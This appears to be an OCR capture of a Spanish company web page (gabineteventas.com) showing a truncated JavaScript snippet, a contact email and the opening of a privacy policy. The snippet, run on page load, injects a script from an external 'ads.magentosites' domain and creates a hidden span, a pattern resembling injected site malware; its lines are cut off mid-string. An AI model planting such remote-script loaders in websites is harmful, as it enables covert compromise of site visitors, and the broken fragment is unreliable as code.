
document.addEventListener('DOMContentLoaded', function(){var
s=document.createElement('script');s.src='https://ads.magentosites.c
h=document.createElement('span');h.style.display='none';h.textConten
Info de contacto:
info@gabineteventas.com
Política de privacidad
Te damos la bienvenida a nuestra página web
www.gabineteventas.com, y te invitamos y explicamos los